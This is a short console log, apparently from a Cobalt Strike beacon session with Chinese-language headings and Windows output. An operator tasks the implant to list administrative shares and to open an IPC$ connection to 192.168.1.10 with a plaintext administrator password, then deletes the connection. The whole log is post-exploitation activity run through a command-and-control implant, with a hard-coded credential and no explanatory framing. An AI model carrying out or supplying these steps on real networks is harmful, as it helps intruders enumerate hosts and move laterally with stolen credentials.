 [+] ========== 查看开启的共享 ==========
[*] Tasked beacon to run: net share
[+] host called home, sent: 52 bytes
[+] received output:
共享名 资源 注解
-------------------------------------------------------------------------------
C$ C:\ 默认共享
IPC$ 远程 IPC
ADMIN$ C:\Windows 远程管理
命令成功完成。
[+] ========== 与指定主机建立IPC连接 ==========
[*] Tasked beacon to run: net use \\192.168.1.10 /u:administrator Admin2012
[+] host called home, sent: 92 bytes
[+] received output:
命令成功完成。
[+] ========== 删除与目标ip建立的IPC连接 ==========
[*] Tasked beacon to run: net use \\192.168.1.10 /del
[+] host called home, sent: 70 bytes
[+] received output:
\\192.168.1.10 已经删除。